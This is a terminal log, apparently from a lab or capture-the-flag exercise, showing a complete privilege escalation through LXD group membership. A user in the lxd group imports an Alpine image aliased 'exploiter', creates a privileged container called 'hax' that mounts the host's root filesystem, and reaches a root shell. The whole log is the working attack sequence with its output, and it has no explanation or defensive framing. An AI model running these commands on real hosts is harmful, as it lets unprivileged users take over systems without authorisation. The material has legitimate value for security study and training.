 sysadmin@ubuntu:/dev/shm$ ls
alpine-v3.13-x86_64-20210506_1158.tar.gz
sysadmin@ubuntu:/dev/shm$ lxc image import alpine-v3.13-x86_64-20210506_1158.tar.gz --alias exploiter
Image imported with fingerprint: b20ab8b4cc32fa617289006b0e0bceb58185f0051aa51a8ee69183a4eb8e08e3
sysadmin@ubuntu:/dev/shm$ lxc image list
+-----------+--------------+--------+-------------------------------+--------+--------+----------------
-------------+
|   ALIAS   | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD
DATE         |
+-----------+--------------+--------+-------------------------------+--------+--------+----------------
-------------+
| exploiter | b20ab8b4cc32 | no     | alpine v3.13 (20210506_11:58) | x86_64 | 3.10MB | May 6, 2021 at
4:03pm (UTC) |
+-----------+--------------+--------+-------------------------------+--------+--------+----------------
-------------+
sysadmin@ubuntu:/dev/shm$ lxc init exploiter hax -c security.privileged=true
Creating hax
sysadmin@ubuntu:/dev/shm$ lxc config device add hax mydevice disk source=/ path=/mnt/root recursive=tru
e
Device mydevice added to hax
sysadmin@ubuntu:/dev/shm$ lxc start hax
sysadmin@ubuntu:/dev/shm$ lxc exec hax /bin/bash
sysadmin@ubuntu:/dev/shm$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),30(dip),46(plugdev),110(lxd),115(lpadmin),1
16(sambashare),122(docker)
sysadmin@ubuntu:/dev/shm$ lxc exec hax /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #